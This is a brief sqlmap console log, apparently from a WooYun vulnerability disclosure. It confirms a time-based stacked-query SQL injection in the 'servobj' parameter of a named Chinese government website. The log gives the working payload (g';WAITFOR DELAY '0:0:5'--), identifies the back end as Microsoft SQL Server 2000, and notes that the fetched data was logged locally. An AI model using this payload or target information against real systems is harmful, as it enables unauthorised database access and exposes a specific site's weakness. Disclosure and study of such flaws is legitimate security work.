 sqlmap
quests:
---
Parameter: servobj (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: servobj=g';WAITFOR DELAY '0:0:5'--&pagenum=1
---
[16:55:07] [INFO] testing Microsoft SQL Server
[16:55:07] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[16:55:33] [INFO] confirming Microsoft SQL Server
[16:55:40] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[16:55:40] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 61 times
[16:55:40] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\gxls.hnyanling.gov.cn'
[*] shutting down at 16:55:40
www.wooyun.org
C:\Python27\sqlmap>_